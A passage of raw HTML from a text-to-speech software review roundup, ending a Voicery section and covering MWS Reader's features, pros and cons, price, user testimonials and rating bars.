8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Voicery works, and its flaws are so small only the most observant would recognize. The voices sound great, and I can understand every word that they are saying. Fix the MP3 file transfer, and they&#8217;ll get 5 stars from me.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="4" data-tab-parent-id="eb-advanced-tabs-bsxsc1y"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-j2mnv23 "><div class="eb-testimonial-wrapper eb-testimonial-j2mnv23" data-id="eb-testimonial-j2mnv23"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Donald A. Laperle</p><p class="eb-testimonial-company">⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Voicery needs to change its infrastructure! When relaying the text back, the voices sound too slow, making it difficult to comprehend fully. 2 Stars. Will need to see more improvements in order to change my mind.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="5" data-tab-parent-id="eb-advanced-tabs-bsxsc1y"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-5ietryt "><div class="eb-testimonial-wrapper eb-testimonial-5ietryt" data-id="eb-testimonial-5ietryt"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">George M. Williams</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Amazing software! I added in my short script in the interface, and it relayed it with a natural sounding voice. This is better than other apps I&#8217;ve used as I don&#8217;t have to waste time for the words to convert to audio. Very fast. 5 Stars</p></div></div></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Our Verdict of Voicery</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-vyqt70b "><div class="eb-progressbar-wrapper eb-progressbar-vyqt70b"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Easy-of-use</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="79" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">79</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-opyii39 "><div class="eb-progressbar-wrapper eb-progressbar-opyii39"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Value for money</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="90" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">90</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-q657yau "><div class="eb-progressbar-wrapper eb-progressbar-q657yau"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Customer support</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="78" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">78</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-lg4y5yq "><div class="eb-progressbar-wrapper eb-progressbar-lg4y5yq"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Functionality</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="81" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">81</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div></div><div class="wp-block-column is-vertically-aligned-center has-medium-font-size is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-ldcbied "><div class="eb-progressbar-wrapper eb-progressbar-ldcbied"><div class="eb-progressbar-circle-container center"><div class="eb-progressbar eb-progressbar-circle" data-layout="circle" data-count="82" data-duration="1500"><div class="eb-progressbar-circle-pie"><div class="eb-progressbar-circle-half-left eb-progressbar-circle-half"></div><div class="eb-progressbar-circle-half-right eb-progressbar-circle-half"></div></div><div class="eb-progressbar-circle-inner"></div><div class="eb-progressbar-circle-inner-content"><div class="eb-progressbar-title">Overall</div><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">82</span><span class="postfix">%</span></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-prs2pf4 "><div class="eb-button-wrapper eb-button-alignment eb-button-prs2pf4"><div class="eb-button"><a class="eb-button-anchor" href="https://www.voicery.com/" target="_blank" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div><h3 class="has-text-align-center has-white-background-color has-background has-x-large-font-size wp-block-heading" style="text-decoration:underline"><span id="20-MWS-Reader"><a name="mws-reader"></a>20. MWS Reader</span></h3><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image is-style-rounded"><figure class="aligncenter size-full"><noscript><img loading="lazy" decoding="async" width="1116" height="291" src="https://text2audio.com/wp-content/uploads/2019/05/mwsreader.png" alt="" class="wp-image-332" srcset="https://text2audio.com/wp-content/uploads/2019/05/mwsreader.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/mwsreader-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/mwsreader-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/mwsreader-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/mwsreader-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/mwsreader-860x224.png 860w" sizes="(max-width: 1116px) 100vw, 1116px" /></noscript><img loading="lazy" decoding="async" width="1116" height="291" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201116%20291%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2019/05/mwsreader.png" alt="" class="lazyload wp-image-332" data-srcset="https://text2audio.com/wp-content/uploads/2019/05/mwsreader.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/mwsreader-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/mwsreader-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/mwsreader-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/mwsreader-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/mwsreader-860x224.png 860w" data-sizes="(max-width: 1116px) 100vw, 1116px" /></figure></div></div></div><p>MWS Reader is the best option in the category if you&#8217;re looking for a fully functional tool to do your text-to-audio work on. While the MWS Reader is more expensive than other cost-effective options on this list, it has more features than many of them.</p><p>This is the best text-to-audio software, as it reads out documents for you and allows you to type out text that it will then read aloud for you. As an example, you can insert a particularly lengthy email into MWS Reader, and have it read aloud so that you won&#8217;t have to read it yourself.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Features</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>MWS Reader is one of our top selections because of its variety of features. This program comes with 24 different skins that you can choose from to make your own. Furthermore, you can export files in WAV for high quality and compressed MP3 for efficiency.</p><p>Because you can increase the text size by up to 150%, this tool is also easier for visually impaired people to use. This program can be used by worldwide users who want to speak in other tongues because it supports a variety of languages. Finally, you also have a play-and-stop control, and you can even see how far through the document the reader has progressed.</p><p>It supports more than 16 languages and 50 voices. Additionally, it can read text from documents, emails, web pages, and eBooks (just to mention a few). It provides a wide range of benefits, including increased user engagement, increased accessibility, and</p><p>seamless online functionalities. Furthermore, it will help you gain a vast range of subscribers to enable the best form of success.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pros &amp; Cons</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color:#f5f5f5"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-vvkla1q "><div class="eb-feature-list-vvkla1q eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Features a scalable interface</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Variety of voice options</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Over five voice speeds</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-jpvdugy "><div class="eb-feature-list-jpvdugy eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Outdated for the market</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">This program is a little outdated on the market</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">The primary function is to read documents</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pricing</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>Since this program is a little more specialized than the others and as a result costs more, you&#8217;ll want to be aware of the price. If you want to use the MWS Reader, you’ll have to buy the program in advance, and you can expect to pay around $35 for it.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Client’s Reviews</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-essential-blocks-advanced-tabs alignwide"><div class="eb-parent-wrapper eb-parent-eb-advanced-tabs-zjqui60 "><div class="eb-advanced-tabs-zjqui60 eb-advanced-tabs-wrapper horizontal"><div class="eb-tabs-nav"><ul class="tabTitles" data-tabs-ul-id="eb-advanced-tabs-zjqui60"><li data-title-tab-id="1" class="active"><p class="tab-title-text">Review 1</p></li><li data-title-tab-id="2" class="inactive"><p class="tab-title-text">Review 2</p></li><li data-title-tab-id="3" class="inactive"><p class="tab-title-text">Review 3</p></li><li data-title-tab-id="4" class="inactive"><p class="tab-title-text">Review 4</p></li><li data-title-tab-id="5" class="inactive"><p class="tab-title-text">Review 5</p></li></ul></div><div class="eb-tabs-contents"><div class="eb-tab-wrapper" data-tab-id="1" data-tab-parent-id="eb-advanced-tabs-zjqui60"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-a7ps4pr "><div class="eb-testimonial-wrapper eb-testimonial-a7ps4pr" data-id="eb-testimonial-a7ps4pr"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Molly R. Whitmire</p><p class="eb-testimonial-company">⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Once using MWS Reader, I notivced that they have a conversion in the WAV format, which makes it better than other TTS software already. 4 stars, and I will be using it again for the next book I’m planning on reading.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="2" data-tab-parent-id="eb-advanced-tabs-zjqui60"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-a50xh7z "><div class="eb-testimonial-wrapper eb-testimonial-a50xh7z" data-id="eb-testimonial-a50xh7z"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Bertha A. Morrison</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Reading is hard for me, as I’ve been diagnosed with dyslexia. However, when using MWS Reader, I have no problem inserting text I need in their software. And the voices have a natural sound, so I’ll give it 5 stars.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="3" data-tab-parent-id="eb-advanced-tabs-zjqui60"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-pqbs6iz "><div class="eb-testimonial-wrapper eb-testimonial-pqbs6iz" data-id="eb-testimonial-pqbs6iz"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Patrick J. Grasser</p><p class="eb-testimonial-company">⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">It has to be fixed! Glitchy and can cause a lot of problems if not used right. Each time I use MWS Reader for WAV files, it keeps coming up as an error on my computer! 2 stars! If they can fix this issue, then I&#8217;d give it 4 stars at least!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="4" data-tab-parent-id="eb-advanced-tabs-zjqui60"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-0rnetap "><div class="eb-testimonial-wrapper eb-testimonial-0rnetap" data-id="eb-testimonial-0rnetap"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Chad M. Farris</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Want to know why I gave MWS Reader 5 stars? Because of its speed that&#8217;s why! I can also download it, making it easier to store finished readings on my iPod. I&#8217;d recommend it to anyone that&#8217;s ready to get their reading comprehension back to normal.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="5" data-tab-parent-id="eb-advanced-tabs-zjqui60"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-nok718k "><div class="eb-testimonial-wrapper eb-testimonial-nok718k" data-id="eb-testimonial-nok718k"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">George H. Hurtado</p><p class="eb-testimonial-company">⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">You’ll get a lot out of MWS Reader, but I do have to warn you about one issue. I have an issue with the software, and it can glitch out sometimes. 3 stars, maybe they’ll fix it in a later update. But its still useful!</p></div></div></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Our Verdict of MWS Reader</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-vaqrp8l "><div class="eb-progressbar-wrapper eb-progressbar-vaqrp8l"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Easy-of-use</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="82" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">82</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-6eyj0fb "><div class="eb-progressbar-wrapper eb-progressbar-6eyj0fb"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Value for money</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="75" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">75</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-184si9f "><div class="eb-progressbar-wrapper eb-progressbar-184si9f"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Customer support</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="80" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">80</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-tzdpck9 "><div class="eb-progressbar-wrapper eb-progressbar-tzdpck9"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Functionality</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="87" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">87</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div></div><div class="wp-block-column is-vertically-aligned-center has-medium-font-size is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-7vsc763 "><div class="eb-progressbar-wrapper eb-progressbar-7vsc763"><div class="eb-progressbar-circle-container center"><div class="eb-progressbar eb-progressbar-circle" data-layout="circle" data-count="81" data-duration="1500"><div class="eb-progressbar-circle-pie"><div class="eb-progressbar-circle-half-left eb-progressbar-circle-half"></div><div class="eb-progressbar-circle-half-right eb-progressbar-circle-half"></div></div><div class="eb-progressbar-circle-inner"></div><div class="eb-progressbar-circle-inner-content"><div class="eb-progressbar-title">Overall</div><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">81</span><span class="postfix">%</span></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper 